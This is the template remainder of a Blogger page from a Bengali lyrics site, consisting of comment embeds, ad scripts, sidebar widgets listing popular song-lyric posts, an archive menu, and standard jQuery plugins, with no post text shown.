<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg' itemprop='url'/>
</div>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8205578772849864979?po=1646312650249311292&hl=en-GB&saa=85391&origin=https://www.bengali-news.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5965288665575418' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='3037538983' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.bengali-news.in/feeds/1646312650249311292/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'ivero';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- latest-bengali-news_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6273420571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div data-type="clock" data-id="15024" class="tickcounter" style="width: 100%; position: relative; padding-bottom: 25%"><a href="//www.tickcounter.com/worldclock/15024/indian-standard-time" title="Indian Standard Time">Indian Standard Time</a><a href="//www.tickcounter.com/worldclock_create" title="Clock">Clock</a></div><script>(function(d, s, id) { var js, pjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//www.tickcounter.com/static/js/loader.js"; pjs.parentNode.insertBefore(js, pjs); }(document, "script", "tickcounter-sdk"));</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Bengali Calendar</h2>
<div class='widget-content'>
<iframe src="https://bengalicalendar.com/embed/index.php" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" style="border:0px; overflow:hidden; width:221px; height:205px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Like Us On</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BengaliOfficialPage/" data-tabs="" data-width="300" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BengaliOfficialPage/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BengaliOfficialPage/">ব&#2494;ঙ&#2509;গ&#2494;ল&#2496; - Bengali</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="fb-root"></div>
<script async="async" defer="defer" crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v7.0&amp;appId=1899733853684993&amp;autoLogAppEvents=1" ></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Ea-ZjqYk-pQVuJILTt-Cwh3I8y36x37GBupYtYDF-dTyIucW39hWJTf2qnn2Nq5EU63VAF7yn74WKoo8PWT3ULwamADytVZ8XxPMruhiX-3ru1vgzC8j5JLY93hji-Pvc6xyQa74vpx_/w72-h72-p-k-no-nu/saat+bhai+champa+lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html'>Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar</a></div>
<div class='item-snippet'>          Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar                    Song Credits:  Song: Saat Bhai Champa Jagore  Artist:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUAdWKQKoXz5LbuZUvQOBAQpdMZPdY8kyLIcgTfaflsWkDJ-BsLRTO3AjuxLGIKvqp3Xz0KnmlEh-X7UdBPVuIWcYatviVBoewHvgrUy2lJgBOjUlcIS80cbQlfktQA5oeZIGqYj5s8CWI/w72-h72-p-k-no-nu/chirodini-adhare-kete-lyrics--nater-guru-movie.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html'>Chirodini Adhare Kete Lyrics - চ&#2495;রদ&#2495;নই আ&#2433;ধ&#2494;র&#2503; - From Nater Guru Movie</a></div>
<div class='item-snippet'>   Chirodini Adhare Kete Lyrics - From Nater Guru Movie                 Movie  - Nater Guru  Song  - Chiradina Andhare  All rights belong to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZgKXL0p5pWXxbgqBhBTTyG8yNbHFLmUZjlxYtA9oXhnNF7uFMIOwDimdqz7lC7BbRdbWeUqPIQXYchRwJkFIrOYsifulvupCD4RcQXtFExBw-bb9q99BEwkWnMI-sE8XSNPX7rbn9YAeK/w72-h72-p-k-no-nu/chal-re-chal-sabe-bharatasantan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html'>চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur</a></div>
<div class='item-snippet'>   চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur                 Chal Re Chal Sabe Bharatasanta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7_g5_E5ETVHx3wPziZScLXIyjFuFiAV4enpaP93MrloCutgfC4umeIrznjZGN1ebhGwMOZQ5KyPd1ob9oznIjOsssT7AVAZW_oZK9t3ZWfuHAxL0sqcZFWtepOvWrzeoJwZgVEPIitM0T/w72-h72-p-k-no-nu/radha.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html'>Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur</a></div>
<div class='item-snippet'>          Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur                   SONG CREDITS:   Movie : Asur   Song : Radha   Music Direction : Bic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-MvcC-Y3EitmsIwq5gyZHGN_JjcAaRy_nO7oz3GQZWgE0SZmAqkyHjKjfV1zdBqrOSrK0MySEqwRWdMetBK1aqwUqHVnyApM5DJtSjplhgLxx7DV8n1I1c5rXQQRiirArd9T_xsmgEeg/w72-h72-p-k-no-nu/bojhena-se-bojhena-lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html'>Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;</a></div>
<div class='item-snippet'>   Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;                   Song Credits:   Film : Bojhena Shey Bojhena&#160;   St...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- helpbengali_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-slot="1575039114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Bengali%20Lyrics'>Bengali Lyrics</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Latest%20News'>Latest News</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/bengali%20news'>bengali news</a>
<span dir='ltr'>(39)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.bengali-news.in/2025/05/'>May (22)</option>
<option value='https://www.bengali-news.in/2025/04/'>April (2)</option>
<option value='https://www.bengali-news.in/2024/08/'>August (2)</option>
<option value='https://www.bengali-news.in/2024/07/'>July (1)</option>
<option value='https://www.bengali-news.in/2024/05/'>May (1)</option>
<option value='https://www.bengali-news.in/2024/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2024/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2023/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2023/08/'>August (6)</option>
<option value='https://www.bengali-news.in/2023/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2023/05/'>May (12)</option>
<option value='https://www.bengali-news.in/2023/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2023/03/'>March (2)</option>
<option value='https://www.bengali-news.in/2023/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2022/10/'>October (1)</option>
<option value='https://www.bengali-news.in/2022/09/'>September (3)</option>
<option value='https://www.bengali-news.in/2022/08/'>August (1)</option>
<option value='https://www.bengali-news.in/2022/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2022/01/'>January (2)</option>
<option value='https://www.bengali-news.in/2021/11/'>November (1)</option>
<option value='https://www.bengali-news.in/2021/07/'>July (2)</option>
<option value='https://www.bengali-news.in/2021/05/'>May (5)</option>
<option value='https://www.bengali-news.in/2021/04/'>April (7)</option>
<option value='https://www.bengali-news.in/2021/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2021/01/'>January (4)</option>
<option value='https://www.bengali-news.in/2020/08/'>August (8)</option>
<option value='https://www.bengali-news.in/2020/07/'>July (14)</option>
<option value='https://www.bengali-news.in/2020/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2020/05/'>May (6)</option>
<option value='https://www.bengali-news.in/2020/04/'>April (19)</option>
<option value='https://www.bengali-news.in/2020/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2020/02/'>February (2)</option>
<option value='https://www.bengali-news.in/2020/01/'>January (15)</option>
<option value='https://www.bengali-news.in/2019/12/'>December (23)</option>
<option value='https://www.bengali-news.in/2019/11/'>November (3)</option>
<option value='https://www.bengali-news.in/2019/10/'>October (4)</option>
<option value='https://www.bengali-news.in/2019/09/'>September (10)</option>
<option value='https://www.bengali-news.in/2019/08/'>August (18)</option>
<option value='https://www.bengali-news.in/2019/07/'>July (22)</option>
<option value='https://www.bengali-news.in/2019/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2019/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2019/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2018/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2018/11/'>November (2)</option>
<option value='https://www.bengali-news.in/2018/09/'>September (2)</option>
<option value='https://www.bengali-news.in/2018/07/'>July (7)</option>
<option value='https://www.bengali-news.in/2018/04/'>April (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Associates with Amazon India
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.general-knowledge.in/' id='mycontent' rel='dofollow' title='General Knowledge'>General Knowledge</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

